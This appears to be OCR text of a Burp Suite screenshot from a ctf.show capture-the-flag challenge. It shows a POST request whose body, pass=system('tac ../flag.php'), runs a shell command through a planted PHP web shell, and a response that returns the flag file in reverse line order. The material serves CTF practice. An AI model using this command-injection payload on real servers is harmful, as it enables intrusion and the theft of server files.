 Request
Pretty Raw Hex Links \n
1 POST /upload/download.php?file=
5552293477039b7640ebf86e4c5fe9d2.zip HTTP/1.1
2 Host: 32d2cb23-9863-4728-8adc-1791c96b66e7.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin:
http://32d2cb23-9863-4728-8adc-1791c96b66e7.challenge.ctf.show
10 Connection: close
11 Referer:
http://32d2cb23-9863-4728-8adc-1791c96b66e7.challenge.ctf.show/
12 Upgrade-Insecure-Requests: 1
13
14 pass=system('tac ../flag.php');
Response
Pretty Raw Hex Render Links MarkInfo \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 14 Nov 2023 09:01:02 GMT
4 Content-Type: application/x-zip-compressed
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 278
8
9 $flag="ctfshow{c2170421-c2da-43b7-90b8-59bd2534ca17}";
10
11 */
12
13 # @link: https://ctfer.com
14 # @email: hlxa@ctfer.com
15 # @Last Modified time: 2020-10-16 22:41:40
16 # @Last Modified by:   hlxa
17 # @Date:   2020-09-21 21:31:23
18 # @Author: hlxa
19 # -*- coding: utf-8 -*-
20 /*
21
22 <?php
23